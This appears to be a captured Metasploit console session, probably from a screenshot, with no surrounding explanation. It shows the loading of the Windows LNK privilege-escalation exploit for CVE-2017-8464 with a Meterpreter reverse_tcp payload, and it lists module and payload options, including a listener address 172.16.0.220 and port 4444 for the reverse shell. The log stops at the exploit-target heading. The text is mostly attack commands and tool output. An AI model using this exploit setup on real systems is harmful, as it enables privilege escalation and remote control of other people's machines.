 msf6 exploit(multi/handler) > use exploit/windows/local/cve_2017_8464_lnk_lpe
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2017_8464_lnk_lpe) > show options
Module options (exploit/windows/local/cve_2017_8464_lnk_lpe):
Name Current Setting Required Description
---- --------------- -------- -----------
DLLNAME no The DLL file containing the payload
FILENAME no The LNK file
PATH no An explicit path to where the files should be written to
SESSION yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.0.220 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: